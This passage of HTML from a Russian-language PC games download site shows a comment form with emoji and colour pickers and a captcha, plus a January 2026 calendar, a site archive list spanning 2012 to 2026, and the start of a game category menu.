onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td><td></td><td></td><td></td><td></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></td>
		</tr>
		
		
		<tr class="fieldtr">
			<td class="label">Введите код: <span class="impot">*</span></td>
			<td>
				<div><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				<div><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></div>
			</td>
		</tr>
		
		
		<tr class="fieldtr flast">
			<td colspan="2" style="text-align:center;">
				<input name="submit" class="fbutton" onclick="doAddComments();return false;" value="Отправить" title="Отправить" type="submit" />
			</td>
		</tr>
	</table>
<br />
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="23968"><input type="hidden" name="user_hash" value="88c8a614e50b7cc58c0db25fc4a27d2c14085ab7"></form>
								<br />
							</td></tr></table>
						</div>
					</div>
				</div>
				<div class="leftside">
					<div class="block bcalendar">
						<div id="news-arch" class="dcont">
							<div class="btl">
								<span class="btl-cap">Архив сайта</span>
								<span class="tabmenu">
									<a class="thide tabcal" href="#tabln1" title="В виде календаря"></a>
									<a class="thide tabarh" href="#tabln2" title="В виде списка"></a>
								</span>
							</div>
							<div class="tabcont" id="tabln1">
								<p><b>Календарь</b></p>
								<div class="dpad"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/01/" title="Все публикации за 01 января 2026">1</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/02/" title="Все публикации за 02 января 2026">2</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/03/" title="Все публикации за 03 января 2026">3</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/04/" title="Все публикации за 04 января 2026">4</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/05/" title="Все публикации за 05 января 2026">5</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/06/" title="Все публикации за 06 января 2026">6</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/07/" title="Все публикации за 07 января 2026">7</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/08/" title="Все публикации за 08 января 2026">8</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/09/" title="Все публикации за 09 января 2026">9</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/10/" title="Все публикации за 10 января 2026">10</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/11/" title="Все публикации за 11 января 2026">11</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/12/" title="Все публикации за 12 января 2026">12</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/13/" title="Все публикации за 13 января 2026">13</a></td><td  class="day" >14</td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/15/" title="Все публикации за 15 января 2026">15</a></td><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/16/" title="Все публикации за 16 января 2026">16</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/17/" title="Все публикации за 17 января 2026">17</a></td><td  class="day-active" ><a class="day-active" href="/2026/01/18/" title="Все публикации за 18 января 2026">18</a></td></tr><tr><td  class="day-active-v" ><a class="day-active-v" href="/2026/01/19/" title="Все публикации за 19 января 2026">19</a></td><td  class="day-active-v day-current" ><a class="day-active-v" href="/2026/01/20/" title="Все публикации за 20 января 2026">20</a></td><td  class="day" >21</td><td  class="day" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
							</div>
							<div class="tabcont" id="tabln2">
								<p><b>Игровой архив</b></p>
								<div class="dpad"><a class="archives" href="/2026/01/"><b>Январь 2026 (177)</b></a><br /><a class="archives" href="/2025/12/"><b>Декабрь 2025 (161)</b></a><br /><a class="archives" href="/2025/11/"><b>Ноябрь 2025 (219)</b></a><br /><a class="archives" href="/2025/10/"><b>Октябрь 2025 (301)</b></a><br /><a class="archives" href="/2025/09/"><b>Сентябрь 2025 (340)</b></a><br /><a class="archives" href="/2025/08/"><b>Август 2025 (297)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="/2025/07/"><b>Июль 2025 (273)</b></a><br /><a class="archives" href="/2025/06/"><b>Июнь 2025 (269)</b></a><br /><a class="archives" href="/2025/05/"><b>Май 2025 (168)</b></a><br /><a class="archives" href="/2025/04/"><b>Апрель 2025 (172)</b></a><br /><a class="archives" href="/2025/03/"><b>Март 2025 (229)</b></a><br /><a class="archives" href="/2025/02/"><b>Февраль 2025 (198)</b></a><br /><a class="archives" href="/2025/01/"><b>Январь 2025 (219)</b></a><br /><a class="archives" href="/2024/12/"><b>Декабрь 2024 (196)</b></a><br /><a class="archives" href="/2024/11/"><b>Ноябрь 2024 (206)</b></a><br /><a class="archives" href="/2024/10/"><b>Октябрь 2024 (220)</b></a><br /><a class="archives" href="/2024/09/"><b>Сентябрь 2024 (189)</b></a><br /><a class="archives" href="/2024/08/"><b>Август 2024 (176)</b></a><br /><a class="archives" href="/2024/07/"><b>Июль 2024 (189)</b></a><br /><a class="archives" href="/2024/06/"><b>Июнь 2024 (165)</b></a><br /><a class="archives" href="/2024/05/"><b>Май 2024 (167)</b></a><br /><a class="archives" href="/2024/04/"><b>Апрель 2024 (188)</b></a><br /><a class="archives" href="/2024/03/"><b>Март 2024 (177)</b></a><br /><a class="archives" href="/2024/02/"><b>Февраль 2024 (147)</b></a><br /><a class="archives" href="/2024/01/"><b>Январь 2024 (119)</b></a><br /><a class="archives" href="/2023/12/"><b>Декабрь 2023 (211)</b></a><br /><a class="archives" href="/2023/11/"><b>Ноябрь 2023 (201)</b></a><br /><a class="archives" href="/2023/10/"><b>Октябрь 2023 (221)</b></a><br /><a class="archives" href="/2023/09/"><b>Сентябрь 2023 (194)</b></a><br /><a class="archives" href="/2023/08/"><b>Август 2023 (162)</b></a><br /><a class="archives" href="/2023/07/"><b>Июль 2023 (185)</b></a><br /><a class="archives" href="/2023/06/"><b>Июнь 2023 (168)</b></a><br /><a class="archives" href="/2023/05/"><b>Май 2023 (134)</b></a><br /><a class="archives" href="/2023/04/"><b>Апрель 2023 (173)</b></a><br /><a class="archives" href="/2023/03/"><b>Март 2023 (164)</b></a><br /><a class="archives" href="/2023/02/"><b>Февраль 2023 (189)</b></a><br /><a class="archives" href="/2023/01/"><b>Январь 2023 (152)</b></a><br /><a class="archives" href="/2022/12/"><b>Декабрь 2022 (108)</b></a><br /><a class="archives" href="/2022/11/"><b>Ноябрь 2022 (104)</b></a><br /><a class="archives" href="/2022/10/"><b>Октябрь 2022 (121)</b></a><br /><a class="archives" href="/2022/09/"><b>Сентябрь 2022 (163)</b></a><br /><a class="archives" href="/2022/08/"><b>Август 2022 (119)</b></a><br /><a class="archives" href="/2022/07/"><b>Июль 2022 (98)</b></a><br /><a class="archives" href="/2022/06/"><b>Июнь 2022 (80)</b></a><br /><a class="archives" href="/2022/05/"><b>Май 2022 (125)</b></a><br /><a class="archives" href="/2022/04/"><b>Апрель 2022 (68)</b></a><br /><a class="archives" href="/2022/03/"><b>Март 2022 (90)</b></a><br /><a class="archives" href="/2022/02/"><b>Февраль 2022 (83)</b></a><br /><a class="archives" href="/2022/01/"><b>Январь 2022 (89)</b></a><br /><a class="archives" href="/2021/12/"><b>Декабрь 2021 (108)</b></a><br /><a class="archives" href="/2021/11/"><b>Ноябрь 2021 (105)</b></a><br /><a class="archives" href="/2021/10/"><b>Октябрь 2021 (171)</b></a><br /><a class="archives" href="/2021/09/"><b>Сентябрь 2021 (110)</b></a><br /><a class="archives" href="/2021/08/"><b>Август 2021 (128)</b></a><br /><a class="archives" href="/2021/07/"><b>Июль 2021 (91)</b></a><br /><a class="archives" href="/2021/06/"><b>Июнь 2021 (99)</b></a><br /><a class="archives" href="/2021/05/"><b>Май 2021 (95)</b></a><br /><a class="archives" href="/2021/04/"><b>Апрель 2021 (83)</b></a><br /><a class="archives" href="/2021/03/"><b>Март 2021 (117)</b></a><br /><a class="archives" href="/2021/02/"><b>Февраль 2021 (125)</b></a><br /><a class="archives" href="/2021/01/"><b>Январь 2021 (129)</b></a><br /><a class="archives" href="/2020/12/"><b>Декабрь 2020 (114)</b></a><br /><a class="archives" href="/2020/11/"><b>Ноябрь 2020 (112)</b></a><br /><a class="archives" href="/2020/10/"><b>Октябрь 2020 (99)</b></a><br /><a class="archives" href="/2020/09/"><b>Сентябрь 2020 (98)</b></a><br /><a class="archives" href="/2020/08/"><b>Август 2020 (130)</b></a><br /><a class="archives" href="/2020/07/"><b>Июль 2020 (96)</b></a><br /><a class="archives" href="/2020/06/"><b>Июнь 2020 (145)</b></a><br /><a class="archives" href="/2020/05/"><b>Май 2020 (116)</b></a><br /><a class="archives" href="/2020/04/"><b>Апрель 2020 (114)</b></a><br /><a class="archives" href="/2020/03/"><b>Март 2020 (91)</b></a><br /><a class="archives" href="/2020/02/"><b>Февраль 2020 (92)</b></a><br /><a class="archives" href="/2020/01/"><b>Январь 2020 (78)</b></a><br /><a class="archives" href="/2019/12/"><b>Декабрь 2019 (63)</b></a><br /><a class="archives" href="/2019/11/"><b>Ноябрь 2019 (84)</b></a><br /><a class="archives" href="/2019/10/"><b>Октябрь 2019 (106)</b></a><br /><a class="archives" href="/2019/09/"><b>Сентябрь 2019 (89)</b></a><br /><a class="archives" href="/2019/08/"><b>Август 2019 (124)</b></a><br /><a class="archives" href="/2019/07/"><b>Июль 2019 (106)</b></a><br /><a class="archives" href="/2019/06/"><b>Июнь 2019 (81)</b></a><br /><a class="archives" href="/2019/05/"><b>Май 2019 (126)</b></a><br /><a class="archives" href="/2019/04/"><b>Апрель 2019 (115)</b></a><br /><a class="archives" href="/2019/03/"><b>Март 2019 (177)</b></a><br /><a class="archives" href="/2019/02/"><b>Февраль 2019 (71)</b></a><br /><a class="archives" href="/2019/01/"><b>Январь 2019 (101)</b></a><br /><a class="archives" href="/2018/12/"><b>Декабрь 2018 (95)</b></a><br /><a class="archives" href="/2018/11/"><b>Ноябрь 2018 (121)</b></a><br /><a class="archives" href="/2018/10/"><b>Октябрь 2018 (140)</b></a><br /><a class="archives" href="/2018/09/"><b>Сентябрь 2018 (130)</b></a><br /><a class="archives" href="/2018/08/"><b>Август 2018 (105)</b></a><br /><a class="archives" href="/2018/07/"><b>Июль 2018 (101)</b></a><br /><a class="archives" href="/2018/06/"><b>Июнь 2018 (151)</b></a><br /><a class="archives" href="/2018/05/"><b>Май 2018 (129)</b></a><br /><a class="archives" href="/2018/04/"><b>Апрель 2018 (119)</b></a><br /><a class="archives" href="/2018/03/"><b>Март 2018 (157)</b></a><br /><a class="archives" href="/2018/02/"><b>Февраль 2018 (110)</b></a><br /><a class="archives" href="/2018/01/"><b>Январь 2018 (133)</b></a><br /><a class="archives" href="/2017/12/"><b>Декабрь 2017 (137)</b></a><br /><a class="archives" href="/2017/11/"><b>Ноябрь 2017 (136)</b></a><br /><a class="archives" href="/2017/10/"><b>Октябрь 2017 (146)</b></a><br /><a class="archives" href="/2017/09/"><b>Сентябрь 2017 (118)</b></a><br /><a class="archives" href="/2017/08/"><b>Август 2017 (96)</b></a><br /><a class="archives" href="/2017/07/"><b>Июль 2017 (154)</b></a><br /><a class="archives" href="/2017/06/"><b>Июнь 2017 (176)</b></a><br /><a class="archives" href="/2017/05/"><b>Май 2017 (145)</b></a><br /><a class="archives" href="/2017/04/"><b>Апрель 2017 (162)</b></a><br /><a class="archives" href="/2017/03/"><b>Март 2017 (173)</b></a><br /><a class="archives" href="/2017/02/"><b>Февраль 2017 (168)</b></a><br /><a class="archives" href="/2017/01/"><b>Январь 2017 (214)</b></a><br /><a class="archives" href="/2016/12/"><b>Декабрь 2016 (179)</b></a><br /><a class="archives" href="/2016/11/"><b>Ноябрь 2016 (162)</b></a><br /><a class="archives" href="/2016/10/"><b>Октябрь 2016 (173)</b></a><br /><a class="archives" href="/2016/09/"><b>Сентябрь 2016 (161)</b></a><br /><a class="archives" href="/2016/08/"><b>Август 2016 (152)</b></a><br /><a class="archives" href="/2016/07/"><b>Июль 2016 (171)</b></a><br /><a class="archives" href="/2016/06/"><b>Июнь 2016 (137)</b></a><br /><a class="archives" href="/2016/05/"><b>Май 2016 (156)</b></a><br /><a class="archives" href="/2016/04/"><b>Апрель 2016 (128)</b></a><br /><a class="archives" href="/2016/03/"><b>Март 2016 (165)</b></a><br /><a class="archives" href="/2016/02/"><b>Февраль 2016 (156)</b></a><br /><a class="archives" href="/2016/01/"><b>Январь 2016 (146)</b></a><br /><a class="archives" href="/2015/12/"><b>Декабрь 2015 (172)</b></a><br /><a class="archives" href="/2015/11/"><b>Ноябрь 2015 (121)</b></a><br /><a class="archives" href="/2015/10/"><b>Октябрь 2015 (157)</b></a><br /><a class="archives" href="/2015/09/"><b>Сентябрь 2015 (124)</b></a><br /><a class="archives" href="/2015/08/"><b>Август 2015 (149)</b></a><br /><a class="archives" href="/2015/07/"><b>Июль 2015 (174)</b></a><br /><a class="archives" href="/2015/06/"><b>Июнь 2015 (141)</b></a><br /><a class="archives" href="/2015/05/"><b>Май 2015 (168)</b></a><br /><a class="archives" href="/2015/04/"><b>Апрель 2015 (163)</b></a><br /><a class="archives" href="/2015/03/"><b>Март 2015 (191)</b></a><br /><a class="archives" href="/2015/02/"><b>Февраль 2015 (278)</b></a><br /><a class="archives" href="/2015/01/"><b>Январь 2015 (256)</b></a><br /><a class="archives" href="/2014/12/"><b>Декабрь 2014 (139)</b></a><br /><a class="archives" href="/2014/11/"><b>Ноябрь 2014 (198)</b></a><br /><a class="archives" href="/2014/10/"><b>Октябрь 2014 (150)</b></a><br /><a class="archives" href="/2014/09/"><b>Сентябрь 2014 (150)</b></a><br /><a class="archives" href="/2014/08/"><b>Август 2014 (131)</b></a><br /><a class="archives" href="/2014/07/"><b>Июль 2014 (147)</b></a><br /><a class="archives" href="/2014/06/"><b>Июнь 2014 (168)</b></a><br /><a class="archives" href="/2014/05/"><b>Май 2014 (178)</b></a><br /><a class="archives" href="/2014/04/"><b>Апрель 2014 (168)</b></a><br /><a class="archives" href="/2014/03/"><b>Март 2014 (172)</b></a><br /><a class="archives" href="/2014/02/"><b>Февраль 2014 (173)</b></a><br /><a class="archives" href="/2014/01/"><b>Январь 2014 (197)</b></a><br /><a class="archives" href="/2013/12/"><b>Декабрь 2013 (124)</b></a><br /><a class="archives" href="/2013/11/"><b>Ноябрь 2013 (132)</b></a><br /><a class="archives" href="/2013/10/"><b>Октябрь 2013 (141)</b></a><br /><a class="archives" href="/2013/09/"><b>Сентябрь 2013 (161)</b></a><br /><a class="archives" href="/2013/08/"><b>Август 2013 (123)</b></a><br /><a class="archives" href="/2013/07/"><b>Июль 2013 (136)</b></a><br /><a class="archives" href="/2013/06/"><b>Июнь 2013 (150)</b></a><br /><a class="archives" href="/2013/05/"><b>Май 2013 (207)</b></a><br /><a class="archives" href="/2013/04/"><b>Апрель 2013 (205)</b></a><br /><a class="archives" href="/2013/03/"><b>Март 2013 (251)</b></a><br /><a class="archives" href="/2013/02/"><b>Февраль 2013 (164)</b></a><br /><a class="archives" href="/2013/01/"><b>Январь 2013 (168)</b></a><br /><a class="archives" href="/2012/12/"><b>Декабрь 2012 (189)</b></a><br /><a class="archives" href="/2012/11/"><b>Ноябрь 2012 (158)</b></a><br /><a class="archives" href="/2012/10/"><b>Октябрь 2012 (153)</b></a><br /><a class="archives" href="/2012/09/"><b>Сентябрь 2012 (76)</b></a><br /><a class="archives" href="/2012/08/"><b>Август 2012 (109)</b></a><br /><a class="archives" href="/2012/07/"><b>Июль 2012 (49)</b></a><br /><a class="archives" href="/2012/06/"><b>Июнь 2012 (34)</b></a><br /><a class="archives" href="/2012/05/"><b>Май 2012 (52)</b></a><br /><a class="archives" href="/2012/04/"><b>Апрель 2012 (12)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div></div>
							</div>
						</div>
                                  	</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/pc-games/" style="color:#fff;">Игры для PC</a></h2>
						<div class="dcont">
							<ul class="reset">
                                				<li class="first"><h3><a href="/pc-games/arkady/"><strong>Аркады (Arcade)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/gonki/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/logic/"><strong>Логические (Logic)</strong></a></h3></li>
